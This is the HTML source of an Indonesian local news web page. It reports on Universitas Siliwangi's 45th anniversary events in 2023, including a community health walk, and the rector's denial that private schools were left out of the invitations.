<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='7568172951255485442'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html"
        },
        "headline": "Dies Natalis Universitas Siliwangi Tahun Ini Berbeda",
        "description": "Informatif Edukatif",
        "datePublished": "2023-05-15T12:21:00+07:00",
        "dateModified": "2023-05-15T12:24:44+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w1200-h630-p-k-no-nu/gerbang%20unsil.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Tasikplus",
          "url": "https://www.blogger.com/profile/16362787731891575954",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Universitas%20Siliwangi?&max-results=9'>Universitas Siliwangi</a><em class='delimiter'></em><span class='current'>Dies Natalis Universitas Siliwangi Tahun Ini Berbeda</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.tasikplus.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Universitas Siliwangi",
                    "@id": "https://www.tasikplus.com/search/label/Universitas%20Siliwangi"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Dies Natalis Universitas Siliwangi Tahun Ini Berbeda",
                    "@id": "https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Dies Natalis Universitas Siliwangi Tahun Ini Berbeda
</h1>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='Tasikplus' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4/s220/tasikplus-id2.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>Tasikplus</span>
<time class='post-date published' datetime='2023-05-15T12:21:00+07:00'>5/15/2023</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda&body=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda'>
<div class='tHimg'>
<img alt='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w90-h90-p-k-no-nu/gerbang%20unsil.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w90-h90-p-k-no-nu/gerbang%20unsil.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w180-h180-p-k-no-nu/gerbang%20unsil.jpg 2x' title='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Dies Natalis Universitas Siliwangi Tahun Ini Berbeda</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda&body=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w1600/gerbang%20unsil.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda&url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Dies Natalis Universitas Siliwangi Tahun Ini Berbeda, Dies Natalis Unsil 2023, Jalan Santai Unsil, Kampus, Sosial, Universitas Siliwangi, " name='keywords'/>
   
<meta content='Dies Natalis Unsil 2023' property='article:tag'/>
<meta content='Jalan Santai Unsil' property='article:tag'/>
<meta content='Kampus' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<meta content='Universitas Siliwangi' property='article:tag'/>
<div class='post-body post-content' id='post_body_7568172951255485442'>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/s717/gerbang%20unsil.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="558" data-original-width="717" height="498" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w640-h498/gerbang%20unsil.jpg" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><i>Gerbang utama masuk kampus Universitas Siliwangi (Unsil).dok</i></td></tr></tbody></table><i>Tasikplus, 15 Mei 2023</i>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<b>Dalam</b> beberapa hari ini, kampus Universitas Siliwangi (Unsil) menghelat beberapa kegiatan di luar biasanya. Tepatnya dalam rangka menyambut peringatan Dies Natalis ke-45 Unsil serta dan HUT ke-9 sebagai PTN (perguruan tinggi negeri) tahun 2023.<br /><br /><div>Beberapa rangkaian kegiatan itu digelar sejak bulan April hingga Mei ini. Salah satu kegiatan yang dipersepsikan bakal semarak adalah ajang Gerak Jalan Sehat yang melibatkan unsur mitra kerja atau rekanan selain warga sivitas akademika Unsil.<br /><br />Pernyataan Rektor Unsil, Dr Ir Nundang Busaeri MT IPU ASEAN-Eng, kepada <i>Tasikplus.com</i>, kalangan <i>stakeholders</i> yang diundang antara lain, unsur Forkompinda Kota Tasikmalaya, rekanan/mitra kerja, warga sekitar kampus, dan kalangan warga sekolah menengah atas, baik negeri maupun swasta. <br /><br />Pelibatan mitra kerja/rekanan tahun ini, masih pernyataan rektor, dimaksudkan selain untuk memeriahkan acara juga guna menjalin tali silaturahmi. Membangun sinergi antara Unsil dengan para mitra atau <i>stakeholders</i>.<br /><br />Berkenaan beredarnya berita yang menyebutkan ada dikotomi undangan pada kalangan mitra kerja terutama kalangan sekolah, dengan menyoroti keberpihakan hanya pada kalangan sekolah negeri mengabaikan swasta, Nundang menyanggahnya. <br /><br />Seraya menunjuk seperti dalam kegiatan terakhir pada Sosialisasi dan Promosi Seleksi Penerimaan Mahasiswa Baru Tahun 2023, Unsil mengundang sekolah asal negeri dan swasta. Termasuk kegiatan Gerak Jalan Sehat yang akan dilaksanakan pada tanggal 17 Mei 2023 nanti.<br /><br />Pengakuan itu lagi dengan telah melayangkan surat undangan bagi sekolah asal pengelolaan swasta yang didistribusikan melalui KCD Pendidikan Wilayah XII pada tanggal 8 Mei 2023. <br /><br />Menyoal rawat jalinan kemitraan, klaimnya, cukup dijunjung. Itu seiring harapan ke depan Unsil semakin maju dan berkembang, baik secara kuantitas maupun kualitas, yang salah satunya terkontribusi melalui kepedulian kontrol dari kalangan mitra dan pihak-pihak terkait.<br /><br /> Di pengujung pernyataannya, pihak kampus mengajak berbagai pihak terlibat dalam momentum ulang tahun 2023,  terlebih menyukseskan dan meriahkan kegiatan gerak jalan sehat dalam rangka dies natalis. <i>red/rls</i></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Dies%20Natalis%20Unsil%202023?&max-results=6' rel='tag'>#Dies Natalis Unsil 2023</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Jalan%20Santai%20Unsil?&max-results=6' rel='tag'>#Jalan Santai Unsil</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' rel='tag'>#Kampus</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
<a class='label-link' href='https://www.tasikplus.com/search/label/Universitas%20Siliwangi?&max-results=6' rel='tag'>#Universitas Siliwangi</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda&body=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda'>
<div class='tHimg'>
<img alt='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w90-h90-p-k-no-nu/gerbang%20unsil.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w90-h90-p-k-no-nu/gerbang%20unsil.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w180-h180-p-k-no-nu/gerbang%20unsil.jpg 2x' title='Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Dies Natalis Universitas Siliwangi Tahun Ini Berbeda</span>
<span>Tasikplus</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda&body=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHNbtKnzOC2OIYjMX3FUbFurzG4lCR0wy-_OqDDGVGrTOLLE8QOIaY6_FPlE5CbMMddI4YizncC9mdMgsbMS2g9sVXugl5dwASe7_rtGSIEIQC5ZsVRD8062cqt6cK0EX33guoYRyMGPctU-Uc1BlNa2V1NK-oeOornpf5K-pDMx06UIAqSWFygzLW/w1600/gerbang%20unsil.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda&url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Dies Natalis Universitas Siliwangi Tahun Ini Berbeda' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2023/05/dies-natalis-universitas-siliwangi.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='7568172951255485442'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Dies%20Natalis%20Unsil%202023?&max-results=9' rel='tag' title='Dies Natalis Unsil 2023'>Dies Natalis Unsil 2023</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
